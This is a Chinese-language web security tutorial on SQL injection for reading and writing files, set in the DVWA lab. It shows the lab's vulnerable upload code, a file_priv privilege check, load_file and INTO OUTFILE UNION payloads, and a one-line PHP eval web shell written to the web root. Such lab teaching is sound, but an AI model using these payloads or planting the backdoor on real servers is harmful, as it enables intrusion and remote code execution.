3.SQL注入读写文件
其余web文章参考:web学习目录
学习本章内容需要先了解07-第七篇 后段代码审计的02-第二章php数组中关于:php文件上传功能$_FILES,即学习SQL注入读写文件之前需要先了解文件上传过程
文件读写
前提条件:当前用户具有文件读写权限:访问网页,网页会去数据库请求,既然连接数据库,就会有账号去请求,默认使用root连接数据库,root权限很高
以dvwa中,先把dvwa- security设置为low
选择File Upload
先查看网页类型F12-复制整体html,发现是个form表单

将以上代码整体HTML粘贴出来
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000">
Choose an image to upload:<br><br>
<input name="uploaded" type="file"><br>
<br>
<input type="submit" name="Upload" value="Upload">
</form>
//大致分析以上代码,name="uploaded"
表单的name作用:
再分析下网页源码,点击View Source

将代码粘贴出来如下:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
//大致分析以上代码:
$_FILES[ 'uploaded' ][ 'tmp_name' ] 文件缓存的路径
$target_path 是文件存储的(目标路径)路径
文件另存的时候没有做任何检测,任意文件上传
前提:1.当前用户具有文件读写权限
利用file_priv查看文件权限
?id=32 and 1=2 UNION SELECT 1,2,hex(file_priv),4,5,6,7,8,9,10,11,12,13,14,15 from mysql.user where user='root' and host='%'
最终结果为59,decode as ASCII hex为Y,表明当前账户有读写权限
前提:2.已知文件的读写路径
/var/www/
/var/www/html/
c:/phpstudy/www/
c:/xampp/htdocs/
前提:3.读写文件安全选项
secure_file_priv参数限制了mysql(DBMS)的导入导出操作,这个选项无法利用sql语句进行修改,修改mysql.ini配置文件并且重启数据库,先进去mysql数据库查一下 show global variables like '%secure_file_priv%';
C:\Users\Administrator>mysql -uroot -p
Enter password: ****
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 183
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show global variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | NULL |
+------------------+-------+
1 row in set (0.00 sec)
mysql>
| 参数 | 含义 |
|---|---|
| secure_file_priv=NULL | 限制mysqld 不允许导入导出操作 |
| secure_file_priv='c:/a/' | 会限制mysqld 的导入导出操作在某个固定目录下,并且子目录有效 |
| secure_file_priv= | 不对mysqld 的导入导出操作做限制 |
修改mysql.ini文件

$\textcolor{red}{然后重启数据库}$

读文件
id=32 and 1=2 UNION SELECT 1,2,load_file("C:\\Windows\\System32\\drivers\\etc\\hosts"),4,5,6,7,8,9,10,11,12,13,14,15
最终可以读出结果:
写文件
?id=32 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,"<?php phpinfo()?>",12,13,14,15 into outfile "C:\\phpStudy\\WWW\\qq.php"
//最后访问qq.php可以打开phpinfo的界面
上传一句话木马:
?id=32 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,"<?php @eval($_REQUEST[777])?>",12,13,14,15 into outfile "C:\\phpStudy\\WWW\\qq2.php"
最后访问URL:http://192.168.2.133/qq2.php?777=phpinfo();
常用参数如下:
<?php
phpinfo();
?>
最简单的后门
<?php
@eval($_REQUEST[777]);
?>


